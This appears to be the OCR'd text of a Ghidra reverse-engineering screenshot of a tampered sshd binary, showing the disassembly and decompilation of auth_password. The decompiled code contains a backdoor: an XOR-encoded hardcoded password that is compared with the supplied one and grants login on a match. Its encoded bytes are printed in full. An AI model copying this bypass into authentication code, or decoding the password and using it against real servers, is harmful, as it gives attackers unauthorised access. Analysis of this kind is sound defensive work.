 File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F B
Program Trees
sshd
.bss
.data
.got
.dynamic
.data.rel.ro
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
.text
Program Tree × DWARF ×
Symbol Tree
Exports
f auth_password
password
f mm_answer_authpassword
f mm_auth_password
password
f ssh_lock_agent
password
f sys_auth_passwd
password
f xcrypt
Filter: password
Data Type Manager
Data Types
BuiltInTypes
sshd
generic_clib_64
Filter:
Listing: sshd
00110645 48 89 c5 MOV RBP,RAX
00110648 eb 87 JMP LAB_001105d1
0011064a 66 ?? 66h f
0011064b 0f ?? 0Fh
0011064c 1f ?? 1Fh
0011064d 44 ?? 44h D
0011064e 00 ?? 00h
0011064f 00 ?? 00h
**************************************************************
* *
* FUNCTION *
**************************************************************
int __stdcall auth_password(ssh * ssh, char * password)
int EAX:4 <RETURN>
ssh * RDI:8 ssh
char * RSI:8 password
undefined8 Stack[-0x30]:8 local_30 XREF[2]: 00110688(W),
0011075f(R)
undefined1 Stack[-0x39]:1 local_39 XREF[1]: 00110697(*)
char[31] Stack[-0x58]... backdoor XREF[2,5]: 001106c3(*),
001106da(W),
001106d0(*),
001106b6(W),
001106a4(W),
0011068f(W),
001106be(W)
auth_password XREF[6]: Entry Point(*),
userauth_none:001253d9(c),
userauth_passwd:0012548f(c),
mm_answer_authpassword:00128d29
001acb14, 001af6ec(*)
00110650 f3 0f 1e fa ENDBR64
00110654 41 56 PUSH R14
00110656 49 89 f6 MOV R14,password
00110659 be f4 a9 MOV password,0xffffa9f4
ff ff
0011065e ba d6 ff MOV EDX,0xffffffd6
ff ff
00110663 41 55 PUSH R13
00110665 41 54 PUSH R12
00110667 55 PUSH RBP
00110668 48 89 fd MOV RBP,ssh
0011066b 53 PUSH RBX
0011066c 48 83 ec 30 SUB RSP,0x30
Decompile: auth_password - (sshd)
4 int auth_password(ssh *ssh,char *password)
5
6 {
7 Authctxt *ctxt;
8 passwd *ppVar1;
9 int iVar2;
10 uint uVar3;
11 byte *pbVar4;
12 byte *pbVar5;
13 size_t sVar6;
14 byte bVar7;
15 int iVar8;
16 long in_FS_OFFSET;
17 char backdoor [31];
18 byte local_39 [9];
19 long local_30;
20
21 bVar7 = 0xd6;
22 ctxt = (Authctxt *)ssh->authctxt;
23 local_30 = *(long *)(in_FS_OFFSET + 0x28);
24 backdoor._28_2_ = 0xa9f4;
25 ppVar1 = ctxt->pw;
26 iVar8 = ctxt->valid;
27 backdoor._24_4_ = 0xbcf0b5e3;
28 backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
29 backdoor[30] = -0x5b;
30 backdoor._0_4_ = 0xf0e7abd6;
31 backdoor._4_4_ = 0xa4b3a3f3;
32 backdoor._8_4_ = 0xf7bbfdc8;
33 backdoor._12_4_ = 0xfdb3d6e7;
34 pbVar4 = (byte *)backdoor;
35 while( true ) {
36 pbVar5 = pbVar4 + 1;
37 *pbVar4 = bVar7 ^ 0x96;
38 if (pbVar5 == local_39) break;
39 bVar7 = *pbVar5;
40 pbVar4 = pbVar5;
41 }
42 iVar2 = strcmp(password,backdoor);
43 uVar3 = 1;
44 if (iVar2 != 0) {
45 sVar6 = strlen(password);
46 uVar3 = 0;
Console - Scripting
Address not found in program memory: 000000a5
00110650 auth_password ENDBR64